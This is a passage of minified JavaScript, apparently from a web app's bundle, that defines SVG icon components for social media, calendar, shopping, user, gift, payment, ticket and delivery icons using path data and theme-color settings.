26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 